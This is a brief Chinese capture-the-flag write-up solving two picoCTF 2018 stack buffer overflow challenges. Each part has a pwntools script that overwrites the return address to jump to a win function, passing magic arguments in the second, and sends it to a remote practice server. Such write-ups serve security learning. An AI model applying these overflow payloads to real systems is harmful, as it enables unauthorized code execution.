picoctf_2018_buffer overflow 1/2
picoctf_2018_buffer overflow 1
vlun函数存在栈溢出,直接栈溢出到win函数即可
from pwn import * r=remote('node3.buuoj.cn',25153) elf=ELF('./PicoCTF_2018_buffer_overflow_1') win_addr=elf.symbols['win'] payload='a'*0x28+'b'*0x4+p32(win_addr) r.sendline(payload) r.interactive()
picoctf_2018_buffer overflow 2

在vuln函数中存在栈溢出,使其溢出跳转到win函数,并传入两个参数0xDEADBEEF和0xDEADC0DE
from pwn import * r=remote('node3.buuoj.cn',26189) #r=process('./PicoCTF_2018_buffer_overflow_2') elf=ELF('./PicoCTF_2018_buffer_overflow_2') win_addr=elf.symbols['win'] payload='a'*0x6c+'b'*0x4 payload+=p32(win_addr)+p32(0xdeadbeef)+p32(0xDEADBEEF)+p32(0xDEADC0DE) r.sendline(payload) r.interactive()


